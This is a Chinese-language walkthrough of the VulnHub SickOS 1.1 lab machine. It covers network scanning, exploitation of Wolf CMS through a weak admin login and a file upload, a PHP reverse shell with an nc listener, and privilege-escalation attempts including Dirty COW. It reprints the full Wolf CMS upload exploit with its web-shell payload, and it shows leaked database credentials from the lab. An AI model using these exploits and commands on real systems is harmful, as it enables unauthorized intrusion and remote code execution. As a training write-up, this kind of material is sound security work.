靶机描述
靶机地址:https://www.vulnhub.com/entry/sickos-11,132/
一、搭建靶机环境
攻击机Kali:
靶机:
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.19
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-27 16:19 CST
Nmap scan report for 192.168.9.19
Host is up (0.00037s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 09:3d:29:a0:da:48:14:c1:65:14:1e:6a:6c:37:04:09 (DSA)
| 2048 84:63:e9:a8:8e:99:33:48:db:f6:d5:81:ab:f2:08:ec (RSA)
|_ 256 51:f6:eb:09:f6:b3:e6:91:ae:36:37:0c:c8:ee:34:27 (ECDSA)
3128/tcp open http-proxy Squid http proxy 3.1.19
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/3.1.19
8080/tcp closed http-proxy
MAC Address: 08:00:27:D8:71:54 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.37 ms 192.168.9.19
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.91 seconds
22—ssh—OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0)
3128—http-proxy—Squid http proxy 3.1.19
8080—http-proxy
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
3128端口分析
访问http://192.168.9.19:3128/

貌似需要通过代理访问

设置一下代理

再次访问http://192.168.9.19/
目录扫描一下
gobuster dir --url 192.168.9.19 -x html,txt,zip,php,bak --wordlist=/usr/share/wordlists/dirb/common.txt --proxy http://192.168.9.19:3128

访问http://192.168.9.19/robots.txt

得到一个隐藏目录http://192.168.9.19/wolfcms/
访问http://192.168.9.19/connect
得到一个py文件
#!/usr/bin/python
print "I Try to connect things very frequently\n"
print "You may want to try my services"
2.3漏洞利用
2.3.1 信息收集获取后台
访问:http://192.168.9.19/wolfcms/

页脚发现这是个Wolf CMS
先在kali本地漏洞库搜索一下
searchsploit Wolf CMS

将 poc 复制到本地:searchsploit -m php/webapps/36818.php

查看内容
☁ test cat 36818.php
<?php
/*
,--^----------,--------,-----,-------^--,
| ||||||||| `--------' | O .. CWH Underground Hacking Team ..
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`| /
/ XXXXXX / `\ /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /
(________(
`------'
Exploit Title : Wolf CMS Arbitrary File Upload Exploit
Date : 22 April 2015
Exploit Author : CWH Underground
Discovered By : ZeQ3uL
Site : www.2600.in.th
Vendor Homepage : https://www.wolfcms.org/
Software Link : https://bitbucket.org/wolfcms/wolf-cms-downloads/downloads/wolfcms-0.8.2.zip
Version : 0.8.2
####################
SOFTWARE DESCRIPTION
####################
Wolf CMS is a content management system and is Free Software published under the GNU General Public License v3.
Wolf CMS is written in the PHP programming language. Wolf CMS is a fork of Frog CMS.
#######################################
VULNERABILITY: Arbitrary File Upload
#######################################
This exploit a file upload vulnerability found in Wolf CMS 0.8.2, and possibly prior. Attackers can abuse the
upload feature in order to upload a malicious PHP file into the application with authenticated user, which results in arbitrary remote code execution.
The vulnerability was found on File Manager Function (Enabled by default), which provides interfaces to manage files from the administration.
In this simple example, there are no restrictions made regarding the type of files allowed for uploading.
Therefore, an attacker can upload a PHP shell file with malicious code that can lead to full control of a victim server.
Additionally, the uploaded file can be moved to the root directory, meaning that the attacker can access it through the Internet.
/wolf/plugins/file_manager/FileManagerController.php (LINE: 302-339)
-----------------------------------------------------------------------------
// Clean filenames
$filename = preg_replace('/ /', '_', $_FILES['upload_file']['name']);
$filename = preg_replace('/[^a-z0-9_\-\.]/i', '', $filename);
if (isset($_FILES)) {
$file = $this->_upload_file($filename, FILES_DIR . '/' . $path . '/', $_FILES['upload_file']['tmp_name'], $overwrite);
if ($file === false)
Flash::set('error', __('File has not been uploaded!'));
}
-----------------------------------------------------------------------------
#####################
Disclosure Timeline
#####################
[04/04/2015] - Issue reported to Developer Team
[08/04/2015] - Discussed for fixing the issue
[16/04/2015] - Issue reported to http://seclists.org/oss-sec/2015/q2/210
[22/04/2015] - Public disclosure
#####################################################
EXPLOIT
#####################################################
*/
error_reporting(0);
set_time_limit(0);
ini_set("default_socket_timeout", 50);
function http_send($host, $packet)
{
if (!($sock = fsockopen($host, 80)))
die("\n[-] No response from {$host}:80\n");
fputs($sock, $packet);
return stream_get_contents($sock);
}
print "\n+---------------------------------------+";
print "\n| WolfCMS Arbitrary File Upload Exploit |";
print "\n+---------------------------------------+\n";
if ($argc < 5)
{
print "\nUsage......: php $argv[0] <host> <path> <user> <pass>\n";
print "\nExample....: php $argv[0] localhost /wolfcms test password\n";
die();
}
$host = $argv[1];
$path = $argv[2];
$user = $argv[3];
$pass = $argv[4];
print "\n ,--^----------,--------,-----,-------^--, \n";
print " | ||||||||| `--------' | O \n";
print " `+---------------------------^----------| \n";
print " `\_,-------, _________________________| \n";
print " / XXXXXX /`| / \n";
print " / XXXXXX / `\ / \n";
print " / XXXXXX /\______( \n";
print " / XXXXXX / \n";
print " / XXXXXX / .. CWH Underground Hacking Team .. \n";
print " (________( \n";
print " `------' \n";
$login = "login[username]={$user}&login[password]={$pass}&login[redirect]=/wolfcms/?/admin/";
$packet = "POST {$path}/?/admin/login/login HTTP/1.1\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Cookie: PHPSESSID=cwh\r\n";
$packet .= "Content-Length: ".strlen($login)."\r\n";
$packet .= "Content-Type: application/x-www-form-urlencoded\r\n";
$packet .= "Connection: close\r\n\r\n{$login}";
$response = http_send($host, $packet);
if (!preg_match_all("/Set-Cookie: ([^;]*);/i", $response, $sid)) die("\n[-] Session ID not found!\n");
$packet = "GET {$path}/?/admin/plugin/file_manager HTTP/1.1\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Cookie: {$sid[1][2]}\r\n";
$packet .= "Connection: close\r\n\r\n";
$response=http_send($host, $packet);
if (!preg_match_all("/csrf_token\" type=\"hidden\" value=\"(.*?)\" \/>/i", $response, $token)) die("\n[-] The username/password is incorrect!\n");
print "\n[+] Login Successfully !!\n";
sleep(2);
print "\n[+] Retrieving The Upload token !!\n";
print "[+] The token is: {$token[1][4]}\n";
$payload = "--o0oOo0o\r\n";
$payload .= "Content-Disposition: form-data; name=\"csrf_token\"\r\n\r\n";
$payload .= "{$token[1][4]}\r\n";
$payload .= "--o0oOo0o\r\n";
$payload .= "Content-Disposition: form-data; name=\"upload_file\"; filename=\"shell.php\"\r\n";
$payload .= "Content-Type: application/octet-stream\r\n\r\n";
$payload .= "<?php error_reporting(0); print(___); passthru(base64_decode(\$_SERVER[HTTP_CMD]));\r\n";
$payload .= "--o0oOo0o--\r\n";
$packet = "POST {$path}/?/admin/plugin/file_manager/upload HTTP/1.1\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Cookie: {$sid[1][2]}\r\n";
$packet .= "Content-Length: ".strlen($payload)."\r\n";
$packet .= "Content-Type: multipart/form-data; boundary=o0oOo0o\r\n";
$packet .= "Connection: close\r\n\r\n{$payload}";
http_send($host, $packet);
$packet = "GET {$path}/public/shell.php HTTP/1.1\r\n";
$packet .= "Host: {$host}\r\n";
$packet .= "Cmd: %s\r\n";
$packet .= "Connection: close\r\n\r\n";
while(1)
{
print "\nWolf-shell# ";
if (($cmd = trim(fgets(STDIN))) == "exit") break;
$response = http_send($host, sprintf($packet, base64_encode($cmd)));
preg_match('/___(.*)/s', $response, $m) ? print $m[1] : die("\n[-] Exploit failed!\n");
}
################################################################################################################
# Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
################################################################################################################
?>#
查看文件,可以发现 wolfcms 的后台
$packet = "POST {$path}/?/admin/login/login HTTP/1.1\r\n";
访问http://192.168.9.19/wolfcms/?/admin/login
2.3.2 弱口令进入后台
尝试弱口令:admin/admin
删除路径访问http://192.168.9.19/wolfcms/?/admin

发现已成功登录,很神奇
2.3.3 上传后台反弹 shell
上传反向 shell(kali自带的一个php-reverse-shel)

Kali 中开启 nc 监听:nc -lvp 6666
访问 URL: http://192.168.9.19/wolfcms/public/1.php

成功拿到shell
使用 python 切换 bash:python -c 'import pty;pty.spawn("/bin/bash")'
2.4权限提升
2.4.1 寻找 suid 权限程序提权失败
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
www-data@SickOs:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/bin/sudo
/usr/bin/sudoedit
/usr/bin/passwd
/usr/bin/mtr
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/sbin/pppd
/usr/sbin/uuidd
/bin/ping6
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
/bin/ping
在 https://gtfobins.github.io/ 没找到合适的程序
2.4.2 信息收集
查找配置文件:find / -name *config.php 2</dev/null
www-data@SickOs:/$ find / -name *config.php 2</dev/null
find / -name *config.php 2</dev/null
/var/www/wolfcms/config.php
查看配置文件:cat /var/www/wolfcms/config.php
www-data@SickOs:/$ cat /var/www/wolfcms/config.php
cat /var/www/wolfcms/config.php
<?php
// Database information:
// for SQLite, use sqlite:/tmp/wolf.db (SQLite 3)
// The path can only be absolute path or :memory:
// For more info look at: www.php.net/pdo
// Database settings:
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306');
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
define('TABLE_PREFIX', '');
// Should Wolf produce PHP error messages for debugging?
define('DEBUG', false);
// Should Wolf check for updates on Wolf itself and the installed plugins?
define('CHECK_UPDATES', true);
// The number of seconds before the check for a new Wolf version times out in case of problems.
define('CHECK_TIMEOUT', 3);
// The full URL of your Wolf CMS install
define('URL_PUBLIC', '/wolfcms/');
// Use httpS for the backend?
// Before enabling this, please make sure you have a working HTTP+SSL installation.
define('USE_HTTPS', false);
// Use HTTP ONLY setting for the Wolf CMS authentication cookie?
// This requests browsers to make the cookie only available through HTTP, so not javascript for example.
// Defaults to false for backwards compatibility.
define('COOKIE_HTTP_ONLY', false);
// The virtual directory name for your Wolf CMS administration section.
define('ADMIN_DIR', 'admin');
// Change this setting to enable mod_rewrite. Set to "true" to remove the "?" in the URL.
// To enable mod_rewrite, you must also change the name of "_.htaccess" in your
// Wolf CMS root directory to ".htaccess"
define('USE_MOD_REWRITE', false);
// Add a suffix to pages (simluating static pages '.html')
define('URL_SUFFIX', '.html');
// Set the timezone of your choice.
// Go here for more information on the available timezones:
// http://php.net/timezones
define('DEFAULT_TIMEZONE', 'Asia/Calcutta');
// Use poormans cron solution instead of real one.
// Only use if cron is truly not available, this works better in terms of timing
// if you have a lot of traffic.
define('USE_POORMANSCRON', false);
// Rough interval in seconds at which poormans cron should trigger.
// No traffic == no poormans cron run.
define('POORMANSCRON_INTERVAL', 3600);
// How long should the browser remember logged in user?
// This relates to Login screen "Remember me for xxx time" checkbox at Backend Login screen
// Default: 1800 (30 minutes)
define ('COOKIE_LIFE', 1800); // 30 minutes
// Can registered users login to backend using their email address?
// Default: false
define ('ALLOW_LOGIN_WITH_EMAIL', false);
// Should Wolf CMS block login ability on invalid password provided?
// Default: true
define ('DELAY_ON_INVALID_LOGIN', true);
// How long should the login blockade last?
// Default: 30 seconds
define ('DELAY_ONCE_EVERY', 30); // 30 seconds
// First delay starts after Nth failed login attempt
// Default: 3
define ('DELAY_FIRST_AFTER', 3);
// Secure token expiry time (prevents CSRF attacks, etc.)
// If backend user does nothing for this time (eg. click some link)
// his token will expire with appropriate notification
// Default: 900 (15 minutes)
define ('SECURE_TOKEN_EXPIRY', 900); // 15 minutes
获取密码:john@123
尝试切换root,失败
查看/etc/passwd:cat /etc/passwd | grep home
www-data@SickOs:/$ cat /etc/passwd | grep home
cat /etc/passwd | grep home
syslog:x:101:103::/home/syslog:/bin/false
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
发现一个用户sickos,切换用户su sickos

2.4.3 脏牛漏洞提权失败
查看内核版本:uname -a
sickos@SickOs:/$ uname -a
uname -a
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
搜索漏洞:searchsploit linux dirty

可以发现 3.11 内核版本应该存在脏牛漏洞
选择其中一个,将文件复制到当前目录:searchsploit -m linux/local/40839.c
本地搭建 web 服务,下载到目标机中
gcc -pthread 40839.c -o dirty -lcrypt
./dirty 123456

查看网页,也访问不了了,貌似系统崩了

好家伙,还真崩溃了
2.4.4 sudo 提权
查看用户:id
查看 sudo 权限:sudo -l
